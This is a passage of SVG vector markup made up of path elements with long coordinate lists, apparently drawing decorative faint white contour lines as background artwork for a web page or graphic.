178.872 518.199C149.684 531.438 121.898 547.738 96.1524 566.808C92.6133 569.431 89.1111 572.103 85.6526 574.828C65.4625 590.722 44.1664 609.267 18.6413 609.414C8.73945 609.467 -0.456473 606.739 -8.90503 602.176C-25.0433 593.466 -38.4911 578.059 -48.9081 562.482C-59.985 545.941 -70.0088 527.738 -83.4382 513.001C-89.2675 506.6 -95.7339 500.856 -103.173 496.19C-120.431 485.387 -141.042 481.93 -161.016 480.579C-171.049 479.906 -181.089 479.709 -191.103 479.994C-206.002 480.409 -220.846 481.868 -235.496 484.359C-248.346 486.545 -263.376 488.945 -272.912 479.906C-277.288 475.756 -279.581 469.838 -281.032 463.949C-284.826 448.555 -283.948 431.85 -277.84 417.129C-268.906 395.597 -250.478 378.91 -240.946 357.646C-238.444 352.062 -236.568 346.419 -235.416 340.415C-234.461 335.402 -233.898 329.903 -230.311 326.004V326.001Z" stroke="white" stroke-opacity="0.1" stroke-miterlimit="10"></path><path d="M-197.612 332.918C-195.22 330.271 -191.63 329.103 -188.197 328.128C-152.202 318.013 -113.738 322.395 -76.0434 322.23C-44.9879 322.072 -0.399624 325.68 20.1469 299.619C44.1289 269.2 69.6655 278.11 104.108 285.681C112.869 287.628 121.511 288.257 130.056 287.922C143.306 287.394 156.322 284.527 169.473 280.567C190.153 274.364 211.141 265.309 232.481 258.585C244.827 254.697 257.298 251.604 269.986 250.317C279.093 249.395 288.838 249.567 296.611 254.249C304.379 258.934 309.028 269.441 304.629 277.002C303.367 279.172 301.458 281.001 300.748 283.416C299.083 289.067 304.597 294.336 309.84 297.412C318.148 302.287 327.296 305.758 336.779 307.747C348.974 310.305 361.741 310.411 374.002 307.887C389.225 304.754 403.655 297.766 419.147 296.722C440.53 295.284 462.291 306.38 473.589 324.533C484.866 342.668 485.128 367.001 474.366 385.342C471.577 390.093 468.072 394.551 466.561 399.871C461.507 417.652 479.782 432.318 488.389 448.482C490.256 451.99 491.684 456.215 490.169 459.953C489.09 462.609 486.712 464.49 484.408 466.202C467.06 479.074 447.951 489.608 427.862 497.64C394.312 511.053 358.029 517.541 321.883 516.506C308.603 516.125 295.157 514.717 282.783 509.966C273.9 506.554 265.746 501.485 256.782 498.293C229.28 488.507 198.634 497.697 171.968 509.672C145.109 521.73 119.554 536.646 95.947 554.23C92.7024 556.646 89.4945 559.112 86.328 561.626C67.8442 576.288 48.4475 593.404 25.2174 593.94C16.2078 594.14 7.83278 591.837 0.117781 587.873C-14.6224 580.311 -27.0077 566.701 -36.6934 552.847C-47.0069 538.144 -56.4121 521.835 -68.8688 508.449C-74.2681 502.636 -80.2332 497.38 -87.0261 493.051C-102.746 483.084 -121.266 479.652 -139.125 478.138C-148.098 477.392 -157.057 477.078 -165.986 477.211C-179.266 477.399 -192.481 478.535 -205.511 480.615C-216.937 482.439 -230.32 484.465 -238.746 476.206C-242.614 472.414 -244.603 467.032 -245.835 461.68C-249.057 447.691 -248.296 432.428 -242.347 419.182C-233.257 398.939 -214.939 384.028 -206.644 363.122C-204.494 357.703 -203.059 352.383 -202.192 346.715C-201.479 341.973 -201.07 336.754 -197.602 332.913L-197.612 332.918Z" stroke="white" stroke-opacity="0.1" stroke-miterlimit="10"></path><path d="M-164.911 339.835C-162.787 337.433 -159.556 336.375 -156.474 335.485C-124.292 326.199 -89.6447 329.998 -55.6964 329.75C-27.6694 329.511 12.3451 332.64 30.8933 309.525C52.6057 282.467 75.8197 290.652 106.682 297.745C114.542 299.58 122.278 300.259 129.898 300.09C141.718 299.817 153.271 297.479 165.04 294.141C183.554 288.927 202.566 281.019 221.862 275.064C233.026 271.618 244.299 268.853 255.76 267.674C263.985 266.828 272.776 266.945 279.813 271.065C286.843 275.187 291.102 284.481 287.314 291.152C286.226 293.067 284.569 294.678 283.971 296.811C282.573 301.799 287.558 306.449 292.3 309.149C299.817 313.427 308.079 316.458 316.64 318.174C327.646 320.383 339.174 320.422 350.253 318.139C364.011 315.304 377.068 309.066 391.059 308.149C410.386 306.887 430.029 316.843 440.313 333.191C450.566 349.513 450.932 371.424 441.407 388.029C438.937 392.328 435.828 396.368 434.486 401.174C429.99 417.239 446.229 430.51 453.701 445.135C455.331 448.328 456.538 452.166 455.138 455.562C454.142 457.975 451.987 459.698 449.895 461.267C434.154 473.068 416.726 482.687 398.412 489.989C367.822 502.184 334.754 507.997 301.801 507.073C289.699 506.733 277.447 505.472 266.149 501.239C258.043 498.199 250.581 493.689 242.404 490.851C217.307 482.148 189.385 490.356 165.049 501.152C140.518 512.026 117.193 525.561 95.7269 541.658C92.7766 543.87 89.8653 546.127 86.9886 548.43C70.211 561.86 52.7115 577.547 31.7763 578.474C23.6612 578.82 16.1026 576.941 9.12343 573.574C-4.21627 567.162 -15.5393 555.347 -24.4984 543.218C-34.0507 530.353 -42.835 515.942 -54.3189 503.905C-59.2883 498.681 -64.752 493.912 -70.8987 489.922C-85.0778 480.787 -101.51 477.381 -117.253 475.704C-125.166 474.882 -133.044 474.451 -140.89 474.435C-152.551 474.396 -164.141 475.21 -175.547 476.878C-185.552 478.34 -197.284 479.994 -204.604 472.515C-207.964 469.083 -209.649 464.238 -210.663 459.42C-213.31 446.833 -212.632 433.018 -206.878 421.245C-197.604 402.268 -179.415 389.166 -172.367 368.607C-170.568 363.358 -169.563 358.359 -168.991 353.023C-168.51 348.552 -168.264 343.613 -164.916 339.832L-164.911 339.835Z" stroke="white" stroke-opacity="0.1" stroke-miterlimit="10"></path><path d="M-132.212 346.754C-130.35 344.602 -127.48 343.654 -124.755 342.844C-96.3738 334.432 -65.5529 337.602 -35.3505 337.27C-10.3498 336.951 25.0909 339.601 41.6362 319.433C61.0789 295.735 81.991 303.125 109.25 309.81C116.213 311.516 123.036 312.262 129.734 312.26C140.124 312.244 150.214 310.431 160.604 307.72C176.953 303.496 193.989 296.733 211.242 291.547C221.224 288.546 231.296 286.107 241.534 285.034C248.879 284.263 256.716 284.327 263.016 287.885C269.308 291.446 273.174 299.525 269.998 305.306C269.087 306.965 267.675 308.358 267.192 310.209C266.063 314.535 270.518 318.564 274.76 320.888C281.487 324.567 288.863 327.157 296.505 328.603C306.324 330.463 316.61 330.436 326.507 328.392C338.798 325.854 350.482 320.367 362.976 319.578C380.245 318.493 397.773 327.311 407.044 341.853C416.277 356.361 416.744 375.852 408.459 390.72C406.311 394.567 403.595 398.189 402.418 402.484C398.483 416.833 412.685 428.712 419.02 441.795C420.414 444.674 421.4 448.124 420.115 451.178C419.2 453.348 417.27 454.912 415.392 456.339C401.261 467.069 385.511 475.77 368.971 482.343C341.337 493.32 311.486 498.461 281.728 497.644C270.8 497.344 259.744 496.229 249.525 492.517C242.194 489.851 235.426 485.899 228.033 483.412C205.341 475.789 180.147 483.015 158.138 492.632C135.936 502.322 114.84 514.476 95.5147 529.087C92.8587 531.094 90.2419 533.143 87.6572 535.233C72.5859 547.43 56.9857 561.688 38.3455 563.005C31.1226 563.5 24.3849 562.041 18.1394 559.275C6.19778 554.012 -4.06282 543.994 -12.2906 533.588C-21.0818 522.562 -29.2452 510.044 -39.7565 499.358C-44.2958 494.724 -49.2491 490.427 -54.7588 486.789C-67.3787 478.454 -81.7394 475.077 -95.3689 473.265C-102.222 472.354 -109.021 471.822 -115.78 471.657C-125.822 471.391 -135.784 471.884 -145.57 473.139C-154.155 474.24 -164.238 475.518 -170.447 468.819C-173.296 465.745 -174.683 461.437 -175.474 457.158C-177.546 445.975 -176.909 433.614 -171.392 423.305C-161.904 405.569 -143.86 394.317 -138.074 374.09C-136.621 369.011 -136.059 364.331 -135.774 359.33C-135.535 355.129 -135.443 350.475 -132.215 346.749L-132.212 346.754Z" stroke="white" stroke-opacity="0.1" stroke-miterlimit="10"></path><path d="M-99.51 353.67C-97.9049 351.773 -95.4007 350.929 -93.0298 350.202C-68.4476 342.666 -41.4577 345.205 -14.9991 344.788C6.97316 344.391 37.8447 346.556 52.3871 329.339C69.5647 309.002 88.1566 315.65 111.826 321.872C117.888 323.464 123.802 324.262 129.581 324.425C138.54 324.664 147.168 323.381 156.177 321.294C170.361 318.062 185.421 312.446 200.632 308.025C209.433 305.467 218.307 303.356 227.316 302.388C233.78 301.696 240.663 301.702 246.23 304.699C251.784 307.699 255.258 314.563 252.694 319.456C251.961 320.86 250.795 322.035 250.427 323.602C249.565 327.265 253.49 330.674 257.234 332.622C263.169 335.705 269.66 337.855 276.38 339.029C285.01 340.543 294.054 340.447 302.772 338.644C313.598 336.405 323.909 331.668 334.901 331.007C350.115 330.099 365.524 337.777 373.782 350.516C381.991 363.211 382.562 380.279 375.513 393.411C373.685 396.808 371.365 400.013 370.355 403.794C366.98 416.427 379.144 426.92 384.346 438.457C385.503 441.022 386.268 444.084 385.098 446.796C384.265 448.723 382.557 450.129 380.892 451.414C368.369 461.072 354.302 468.856 339.535 474.699C314.858 484.458 288.225 488.927 261.66 488.218C251.91 487.959 242.047 486.991 232.904 483.797C226.348 481.505 220.275 478.108 213.669 475.977C193.38 469.434 170.913 475.681 151.231 484.118C131.356 492.625 112.493 503.398 95.3059 516.522C92.9466 518.323 90.6217 520.165 88.3314 522.044C74.9664 533.012 61.2633 545.838 44.9204 547.545C38.5897 548.187 32.6707 547.153 27.1609 544.985C16.6175 540.872 7.44457 532.629 -0.0795658 523.969C-8.08201 514.758 -15.6544 504.159 -25.1884 494.82C-29.3 490.774 -33.7496 486.963 -38.6155 483.666C-49.6901 476.16 -61.9651 472.806 -73.4813 470.84C-79.2716 469.852 -84.9929 469.205 -90.6659 468.89C-99.0914 468.397 -107.423 468.569 -115.588 469.411C-122.752 470.15 -131.184 471.054 -136.284 465.137C-138.625 462.421 -139.708 458.65 -140.281 454.908C-141.778 445.126 -141.13 434.234 -135.903 425.376C-126.155 408.859 -108.285 399.49 -103.776 379.584C-102.665 374.679 -102.552 370.311 -102.552 365.645C-102.552 361.716 -102.614 357.345 -99.5054 353.672L-99.51 353.67Z" stroke="white" stroke-opacity="0.1" stroke-miterlimit="10"></path><path d="M-66.81 360.587C-65.4579 358.949 -63.3262 358.206 -61.3071 357.559C-40.5261 350.901 -17.365 352.808 5.3477 352.305C24.2914 351.828 50.5983 353.514 63.1332 339.245C78.0481 322.267 94.3197 328.181 114.399 333.934C119.562 335.414 124.566 336.263 129.422 336.591C136.951 337.084 144.114 336.311 151.746 334.866C163.759 332.592 176.848 328.153 190.018 324.501C197.636 322.388 205.312 320.601 213.096 319.741C218.677 319.124 224.608 319.078 229.439 321.509C234.254 323.948 237.336 329.598 235.386 333.602C234.827 334.751 233.91 335.708 233.657 336.992C233.063 339.993 236.457 342.782 239.702 344.352C244.846 346.838 250.455 348.547 256.252 349.449C263.696 350.614 271.498 350.452 279.031 348.887C288.391 346.946 297.329 342.959 306.824 342.425C319.979 341.693 333.273 348.233 340.519 359.167C347.705 370.048 348.379 384.693 342.57 396.088C341.064 399.033 339.137 401.821 338.295 405.087C335.481 416.007 345.601 425.117 349.671 435.101C350.589 437.354 351.136 440.026 350.081 442.396C349.329 444.08 347.845 445.328 346.392 446.47C335.479 455.057 323.091 461.925 310.096 467.037C288.377 475.578 264.96 479.374 241.59 478.773C233.017 478.553 224.35 477.732 216.281 475.059C210.5 473.139 205.121 470.301 199.301 468.521C181.418 463.059 161.678 468.324 144.324 475.582C126.778 482.907 110.143 492.297 95.0947 503.935C93.0297 505.531 90.9992 507.165 89.0009 508.832C77.3421 518.569 65.5385 529.966 51.4882 532.065C46.0521 532.856 40.9517 532.241 36.1755 530.674C27.0325 527.71 18.9243 521.257 12.1268 514.327C4.89009 506.949 -2.06605 498.25 -10.6273 490.262C-14.3089 486.805 -18.2549 483.478 -22.4769 480.521C-32.0085 473.845 -42.1933 470.512 -51.5984 468.39C-56.3286 467.323 -60.9691 466.576 -65.559 466.101C-72.368 465.396 -79.0712 465.231 -85.6157 465.658C-91.3577 466.034 -98.1391 466.566 -102.133 461.428C-103.966 459.069 -104.746 455.837 -105.1 452.63C-106.022 444.252 -105.302 434.842 -100.425 427.42C-90.3597 412.107 -72.7014 404.645 -69.4912 385.051C-68.7163 380.323 -69.0589 376.267 -69.3464 371.936C-69.5878 368.274 -69.8017 364.193 -66.8146 360.573L-66.81 360.587Z" stroke="white" stroke-opacity="0.1" stroke-miterlimit="10"></path><path d="M-34.1103 367.503C-33.0065 366.127 -31.2497 365.482 -29.5848 364.918C-12.6026 359.142 6.72978 360.451 25.6965 359.827C41.6117 359.302 63.3586 360.477 73.8791 349.153C86.5381 335.531 100.483 340.713 116.97 345.999C121.231 347.364 125.327 348.265 129.261 348.761C135.36 349.509 141.06 349.261 147.313 348.444C157.162 347.155 168.273 343.87 179.401 340.984C185.837 339.316 192.313 337.855 198.871 337.1C203.572 336.561 208.548 336.458 212.646 338.33C216.723 340.206 219.413 344.643 218.075 347.756C217.693 348.648 217.024 349.389 216.886 350.39C216.562 352.73 219.425 354.897 222.17 356.09C226.523 357.978 231.247 359.247 236.122 359.878C242.377 360.695 248.939 360.463 255.291 359.142C263.185 357.499 270.751 354.262 278.744 353.856C289.844 353.301 301.02 358.703 307.252 367.831C313.414 376.898 314.192 389.123 309.62 398.781C308.433 401.275 306.902 403.644 306.228 406.4C303.972 415.603 312.046 423.344 314.992 431.763C315.673 433.706 315.999 435.989 315.059 438.014C314.389 439.455 313.129 440.542 311.89 441.545C302.583 449.06 291.877 455.011 280.657 459.393C261.897 466.718 241.696 469.838 221.52 469.347C214.124 469.165 206.651 468.493 199.658 466.339C194.652 464.793 189.967 462.513 184.934 461.083C169.455 456.702 152.441 460.987 137.416 467.066C122.197 473.208 107.795 481.216 94.8855 491.368C93.1148 492.758 91.3787 494.185 89.6724 495.641C79.7199 504.146 69.8203 514.143 58.0604 516.602C53.5188 517.552 49.237 517.341 45.1944 516.382C37.4541 514.547 30.406 509.906 24.3352 504.705C17.8596 499.158 11.5106 492.377 3.93582 485.724C0.677357 482.861 -2.75816 480.014 -6.33626 477.397C-14.3249 471.551 -22.4194 468.241 -29.7135 465.963C-33.3813 464.818 -36.9456 463.958 -40.4479 463.332C-45.6403 462.403 -50.7131 461.912 -55.6364 461.928C-59.955 461.944 -65.0899 462.1 -67.9735 457.743C-69.298 455.743 -69.7764 453.047 -69.9097 450.379C-70.2593 443.403 -69.3992 435.507 -64.9381 429.494C-54.4728 415.388 -37.0836 409.834 -35.1957 390.547C-34.7495 385.998 -35.5567 382.25 -36.127 378.256C-36.6099 374.863 -36.9732 371.075 -34.1103 367.503Z" stroke="white" stroke-opacity="0.1" stroke-miterlimit="10"></path><path d="M-1.40859 374.422C-0.54856 373.312 0.828885 372.764 2.13963 372.277C15.3207 367.386 30.8265 368.059 46.0473 367.347C58.934 366.744 76.1324 367.437 84.6292 359.061C95.0462 348.793 106.65 353.253 119.548 358.063C122.91 359.318 126.092 360.275 129.107 360.929C133.773 361.94 138.016 362.211 142.886 362.018C150.573 361.716 159.705 359.58 168.791 357.462C174.045 356.237 179.323 355.104 184.655 354.455C188.475 353.991 192.497 353.835 195.859 355.143C199.2 356.457 201.495 359.681 200.77 361.904C200.564 362.541 200.143 363.062 200.12 363.78C200.062 365.457 202.399 367.006 204.641 367.822C208.203 369.114 212.041 369.942 215.994 370.3C221.062 370.768 226.383 370.47 231.552 369.389C237.98 368.045 244.172 365.558 250.668 365.278C259.71 364.897 268.771 369.162 273.991 376.485C279.13 383.739 280.011 393.541 276.679 401.463C275.814 403.504 274.676 405.459 274.17 407.7C272.475 415.188 278.484 421.575 280.321 428.416C280.76 430.054 280.871 431.94 280.045 433.623C279.457 434.821 278.419 435.75 277.394 436.61C269.697 443.057 260.669 448.09 251.225 451.74C235.422 457.847 218.438 460.294 201.453 459.911C195.235 459.771 188.955 459.244 183.039 457.61C178.807 456.438 174.82 454.715 170.568 453.639C157.495 450.34 143.206 453.642 130.51 458.542C117.621 463.499 105.447 470.127 94.6782 478.792C93.2042 479.978 91.7601 481.196 90.3459 482.441C82.0997 489.714 74.1019 498.282 64.6323 501.131C60.9852 502.228 57.5198 502.439 54.213 502.081C47.8708 501.395 41.8828 498.544 36.5455 495.073C30.8289 491.356 25.103 486.479 18.501 481.175C15.6725 478.902 12.7383 476.541 9.80633 474.263C3.35839 469.25 -2.63886 465.961 -7.82666 463.524C-10.4298 462.302 -12.9224 461.329 -15.3347 460.551C-18.9128 459.4 -22.3529 458.583 -25.6551 458.186C-28.5525 457.84 -32.0363 457.622 -33.8139 454.048C-34.6279 452.405 -34.805 450.249 -34.7199 448.115C-34.4946 442.543 -33.4207 436.197 -29.4516 431.552C-18.4667 418.694 -1.43387 415.009 -0.902674 396.028C-0.780798 391.658 -2.05707 388.219 -2.91021 384.56C-3.63687 381.438 -4.14276 377.946 -1.40859 374.418V374.422Z" stroke="white" stroke-opacity="0.1" stroke-miterlimit="10"></path><path d="M31.2908 381.339C31.9117 380.499 32.9028 380.041 33.8594 379.635C43.2416 375.643 54.9187 375.661 66.3912 374.865C76.2517 374.182 88.9245 374.402 95.3725 368.967C103.573 362.053 112.812 365.801 122.116 370.126C124.579 371.27 126.851 372.275 128.946 373.096C132.181 374.363 134.966 375.161 138.452 375.595C143.98 376.281 151.13 375.294 158.173 373.945C162.248 373.165 166.323 372.358 170.43 371.816C173.366 371.429 176.439 371.211 179.062 371.965C181.686 372.72 183.565 374.725 183.457 376.06C183.427 376.441 183.252 376.746 183.344 377.18C183.556 378.196 185.361 379.123 187.104 379.563C189.875 380.259 192.83 380.644 195.861 380.733C199.742 380.853 203.819 380.488 207.809 379.646C212.772 378.6 217.591 376.863 222.586 376.712C229.572 376.508 236.514 379.635 240.72 385.152C244.839 390.591 245.821 397.973 243.728 404.158C243.183 405.75 242.44 407.285 242.102 409.013C240.966 414.787 244.88 419.841 245.641 425.078C245.835 426.415 245.733 427.9 245.023 429.242C244.517 430.198 243.703 430.967 242.889 431.685C236.8 437.06 229.453 441.175 221.781 444.096C208.936 448.985 195.168 450.76 181.378 450.487C176.335 450.386 171.251 450.008 166.41 448.893C162.954 448.092 159.661 446.929 156.196 446.204C145.526 443.986 133.966 446.307 123.597 450.028C113.035 453.804 103.092 459.049 94.4641 466.227C93.2845 467.206 92.1347 468.218 91.0148 469.253C84.4749 475.295 78.3788 482.428 71.2019 485.671C68.4493 486.915 65.8002 487.55 63.2293 487.789C58.2807 488.252 53.3504 487.195 48.7513 485.451C43.7866 483.57 38.6908 480.59 33.0638 476.635C30.6653 474.951 28.2324 473.079 25.9444 471.136C21.0348 466.963 17.1439 463.699 14.0533 461.093C12.5172 459.799 11.0915 458.707 9.76928 457.78C7.80086 456.399 5.99572 455.263 4.31474 454.454C2.83843 453.745 1.00337 453.155 0.336504 450.359C0.030663 449.074 0.15485 447.454 0.46299 445.86C1.26323 441.689 2.62686 436.954 6.0279 433.619C17.7165 422.148 34.2434 420.189 33.3857 401.518C33.1925 397.324 31.4334 394.197 30.302 390.873C29.3293 388.022 28.6969 384.838 31.2885 381.341L31.2908 381.339Z" stroke="white" stroke-opacity="0.1" stroke-miterlimit="10"></path><path d="M63.9908 388.256C64.3818 387.691 64.9797 387.322 65.5821 386.992C71.1678 383.927 79.0115 383.255 86.7403 382.385C93.5723 381.617 101.786 381.403 106.119 378.875C112.176 375.338 118.971 378.377 124.688 382.19C126.249 383.232 127.61 384.275 128.785 385.264C130.588 386.783 131.92 388.12 134.019 389.169C137.393 390.855 142.555 391.004 147.557 390.424C150.449 390.086 153.326 389.607 156.208 389.171C158.263 388.861 160.381 388.588 162.271 388.779C164.162 388.969 165.645 389.767 166.149 390.208C166.293 390.334 166.369 390.421 166.574 390.573C167.055 390.926 168.328 391.233 169.573 391.295C171.552 391.392 173.622 391.339 175.731 391.155C178.424 390.926 181.261 390.495 184.067 389.894C187.562 389.144 191.011 388.159 194.507 388.136C199.435 388.109 204.261 390.096 207.455 393.81C210.551 397.437 211.636 402.396 210.781 406.845C210.557 407.985 210.208 409.102 210.036 410.318C209.461 414.376 211.201 418.122 210.96 421.733C210.891 422.777 210.594 423.853 209.999 424.853C209.573 425.567 208.985 426.177 208.384 426.753C203.905 431.056 198.239 434.254 192.34 436.445C182.452 440.116 171.902 441.219 161.306 441.054C157.44 440.994 153.549 440.76 149.785 440.166C147.104 439.739 144.505 439.131 141.826 438.762C133.562 437.624 124.727 438.964 116.687 441.506C108.455 444.098 100.742 447.961 94.253 453.653C93.3676 454.428 92.5145 455.231 91.6844 456.055C86.8507 460.866 82.6517 466.559 77.7721 470.202C75.914 471.59 74.079 472.655 72.2462 473.49C68.6934 475.11 64.8141 475.851 60.96 475.821C56.7403 475.789 52.2861 474.69 47.6272 472.088C45.6611 470.992 43.7226 469.615 42.0853 468.005C38.7072 464.681 36.9205 461.46 35.9386 458.659C35.4649 457.307 35.1131 456.069 34.8808 455.004C34.5244 453.378 34.3542 451.939 34.2944 450.717C34.2392 449.648 34.0553 448.682 34.4945 446.668C34.6968 445.743 35.1245 444.658 35.6511 443.6C37.0263 440.834 38.7417 437.794 41.5127 435.681C54.2108 425.989 69.9628 425.349 67.677 407.003C67.1757 402.984 64.9267 400.171 63.5171 397.182C62.2984 394.601 61.5717 391.747 63.9908 388.258V388.256Z" stroke="white" stroke-opacity="0.1" stroke-miterlimit="10"></path><path d="M116.866 388.779C122.091 389.088 127.531 392.323 128.628 397.43C129.008 399.196 128.861 401.089 129.59 402.743C130.783 405.452 133.984 406.716 136.944 406.902C143.461 407.313 149.508 403.913 155.602 401.577C161.698 399.242 169.282 398.168 174.192 402.463C178.545 406.271 178.998 413.282 176.287 418.386C173.575 423.49 168.36 426.863 162.906 428.792C151.674 432.768 139.377 431.43 127.463 431.313C115.549 431.196 102.604 432.8 94.0454 441.072C88.7173 446.223 85.79 453.323 81.2645 459.186C76.739 465.05 69.2217 469.895 62.1897 467.539C60.6559 467.025 59.2026 466.156 58.2253 464.869C55.4681 461.235 57.3974 455.975 59.9913 452.224C64.2731 446.034 70.1968 440.987 76.9965 437.737C91.1779 430.958 105.716 430.478 101.97 412.481C100.47 405.285 92.1851 402.848 96.6899 395.17C99.3712 390.6 112.207 388.501 116.864 388.776L116.866 388.779Z" stroke="white" stroke-opacity="0.1" stroke-miterlimit="10"></path></g><g clip-path="url(#clip2_304_2272)"><path d="M933.133 -94.4974C941.693 -98.9166 934.667 -111.674 934.704 -121.293C934.758 -136.591 954.112 -143.192 969.417 -144.115C999.058 -145.902 1028.99 -142.652 1057.55 -134.547C1076.46 -129.182 1098.11 -122.049 1114.51 -132.854C1120.91 -137.07 1125.45 -143.513 1129.78 -149.835C1142.69 -168.67 1155.12 -187.83 1167.06 -207.287C1172.72 -216.517 1178.48 -226.588 1177.73 -237.386C1177.29 -243.782 1174.55 -250.126 1175.79 -256.417C1177.57 -265.462 1186.71 -270.928 1195.24 -274.472C1253.52 -298.69 1319.54 -286.013 1382.44 -280.574C1389.56 -279.959 1399.7 -282.371 1398.7 -289.432C1427.95 -254.306 1461.77 -222.963 1499.02 -196.431C1514.02 -185.752 1533.58 -175.542 1549.92 -184.029C1558.3 -188.377 1567.54 -197.364 1575.32 -192.022C1578.93 -189.549 1580.14 -184.877 1581.03 -180.603C1588.3 -145.936 1592.24 -110.576 1592.79 -75.1654C1592.99 -62.3608 1592.7 -49.2892 1588.47 -37.1974C1574.43 2.96669 1525.57 16.4944 1492.21 42.9821C1488.58 45.8708 1484.83 49.4317 1484.44 54.0536C1483.97 59.5133 1488.29 64.1014 1492.38 67.7536C1507.08 80.8657 1523.32 92.596 1535.18 108.303C1547.05 124.01 1554.02 145.176 1547.04 163.572C1537.31 189.205 1506.16 198.716 1478.84 201.665C1349.41 215.642 1224.48 158.981 1100.38 119.715C1082.06 113.918 1063.02 108.421 1043.91 110.526C1014.04 113.813 989.665 134.736 966.024 153.247C942.383 171.759 914.178 189.574 884.476 185.029C870.698 182.921 858.15 176.134 845.923 169.454C823.785 157.363 801.651 145.271 779.513 133.179C759.885 122.456 737.801 108.1 736.315 85.8186C735.262 70.0645 745.179 53.2664 737.899 39.2488C732.201 28.2753 717.688 23.4913 713.391 11.9029C709.457 1.28419 715.755 -10.1522 721.945 -19.6391C739.623 -46.735 758.391 -73.118 778.193 -98.7071C782.452 -104.214 787.054 -109.91 793.501 -112.562C813.607 -120.833 843.776 -103.457 864.58 -100.815C874.017 -99.6193 883.545 -99.1362 892.995 -97.9807C902.445 -96.8253 924.028 -89.7573 933.136 -94.4907L933.133 -94.4974Z" stroke="white" stroke-opacity="0.1" stroke-miterlimit="10"></path><path d="M991.003 -132.972C1018.57 -135.091 1046.33 -132.449 1073.17 -124.833C1090.47 -119.928 1110.25 -113.4 1125.27 -123.174C1131.13 -126.989 1135.3 -132.827 1139.28 -138.554C1151.12 -155.619 1162.54 -172.977 1173.52 -190.61C1178.73 -198.975 1184.02 -208.104 1183.4 -217.902C1183.03 -223.703 1180.58 -229.46 1181.74 -235.17C1183.41 -243.376 1191.77 -248.332 1199.57 -251.545C1216.21 -258.394 1233.53 -261.992 1251.23 -263.57C1290.31 -267.05 1331.19 -260.715 1370.71 -257.495C1377.22 -256.965 1386.46 -259.188 1385.58 -265.637C1405.88 -241.606 1428.55 -219.524 1453.21 -199.702C1461.11 -193.353 1469.2 -187.228 1477.48 -181.353C1491.2 -171.602 1509.06 -162.247 1524 -169.879C1531.65 -173.792 1540.08 -181.917 1547.18 -177.018C1550.5 -174.717 1551.63 -170.417 1552.48 -166.477C1557.59 -142.783 1560.99 -118.711 1562.65 -94.521C1563.11 -87.7437 1563.44 -80.9528 1563.59 -74.1619C1563.62 -72.4997 1563.65 -70.8375 1563.66 -69.1786C1563.77 -57.374 1563.27 -45.4038 1559.29 -34.3357C1546.14 2.21672 1501.6 14.6126 1471.01 38.7117C1467.67 41.3402 1464.24 44.5769 1463.85 48.7831C1463.39 53.7496 1467.28 57.9187 1470.97 61.2398C1484.21 73.1593 1498.85 83.8186 1509.52 98.0828C1520.18 112.35 1526.4 131.571 1519.93 148.264C1510.92 171.529 1482.44 180.121 1457.45 182.736C1453.61 183.138 1449.77 183.472 1445.94 183.739C1384.96 188.016 1324.91 175.826 1265.74 158.788C1244.42 152.653 1223.26 145.852 1202.16 138.855C1172.02 128.861 1142 118.482 1112.03 109.222C1095.36 104.073 1078.04 99.1943 1060.66 101.221C1033.5 104.397 1011.32 123.604 989.822 140.619C987.17 142.717 984.455 144.808 981.682 146.849C961.972 161.363 939.33 173.532 915.594 170.059C904.156 168.387 893.632 163.177 883.396 157.717C882.394 157.184 881.392 156.643 880.393 156.106C860.148 145.21 839.886 134.203 819.584 123.287C801.472 113.546 781.115 100.549 779.534 80.2779C778.376 65.9394 787.21 50.6278 780.438 37.8232C775.119 27.7923 761.798 23.3698 757.786 12.7443C754.105 3.00731 759.743 -7.48981 765.299 -16.2233C781.176 -41.1502 798.157 -65.5095 816.164 -89.1829C820.037 -94.2676 824.226 -99.528 830.094 -102.018C848.395 -109.809 875.886 -94.2913 894.888 -92.1696C903.502 -91.1864 912.201 -90.8316 920.835 -89.9025C929.47 -88.9734 949.166 -82.7367 957.533 -87.1558C965.358 -91.2911 959.039 -102.964 959.131 -111.802C959.28 -125.86 976.985 -131.898 991.003 -132.976V-132.972Z" stroke="white" stroke-opacity="0.1" stroke-miterlimit="10"></path><path d="M1012.59 -121.833C1038.08 -124.289 1063.66 -122.249 1088.78 -115.127C1104.46 -110.677 1122.39 -104.758 1136.02 -113.498C1141.34 -116.911 1145.14 -122.144 1148.76 -127.276C1159.55 -142.571 1169.96 -158.125 1179.97 -173.937C1184.72 -181.437 1189.55 -189.627 1189.05 -198.421C1188.76 -203.631 1186.6 -208.797 1187.68 -213.922C1189.24 -221.291 1196.82 -225.74 1203.9 -228.619C1218.99 -234.761 1234.7 -237.994 1250.77 -239.433C1286.22 -242.609 1323.22 -237.112 1358.99 -234.413C1364.87 -233.967 1373.22 -236.001 1372.46 -241.836C1390.9 -220.375 1411.48 -200.648 1433.89 -182.823C1441.07 -177.113 1448.42 -171.586 1455.93 -166.268C1468.39 -157.446 1484.56 -148.946 1498.07 -155.72C1505 -159.193 1512.64 -166.481 1519.05 -162.001C1522.08 -159.882 1523.13 -155.94 1523.94 -152.335C1528.76 -130.648 1531.99 -108.596 1533.61 -86.4159C1534.06 -80.2028 1534.39 -73.9694 1534.49 -67.7393C1534.52 -66.2156 1534.53 -64.6919 1534.53 -63.1716C1534.54 -52.367 1533.85 -41.4982 1530.11 -31.4538C1517.86 1.48694 1477.63 12.7544 1449.81 34.4615C1446.77 36.8298 1443.65 39.7455 1443.27 43.5295C1442.82 47.9993 1446.28 51.7529 1449.57 54.7429C1461.35 65.4731 1474.39 75.058 1483.85 87.883C1493.32 100.708 1498.78 117.982 1492.83 132.976C1484.54 153.873 1458.72 161.545 1436.07 163.826C1432.58 164.177 1429.1 164.464 1425.62 164.694C1370.33 168.35 1315.72 157.133 1262.18 142.166C1242.9 136.777 1223.84 130.834 1204.84 124.702C1177.69 115.945 1150.66 106.843 1123.67 98.745C1108.67 94.2414 1093.06 89.981 1077.42 91.9372C1052.95 94.9982 1032.98 112.489 1013.62 128.006C1011.23 129.922 1008.78 131.828 1006.28 133.689C988.531 146.93 968.138 158.072 946.704 155.106C936.373 153.68 926.855 149.065 917.578 144.207C916.667 143.73 915.763 143.25 914.855 142.774C896.5 133.074 878.114 123.155 859.643 113.408C843.045 104.651 824.476 93.0082 822.746 74.7472C821.52 61.8209 829.237 47.9993 822.97 36.4075C818.026 27.3193 805.904 23.2582 802.176 13.599C798.749 4.74047 803.73 -4.81404 808.65 -12.7942C822.729 -35.552 837.919 -57.8909 854.131 -79.6419C857.618 -84.3077 861.39 -89.1289 866.683 -91.4601C883.183 -98.7678 907.995 -85.1625 925.196 -83.5104C932.987 -82.7603 940.857 -82.5137 948.675 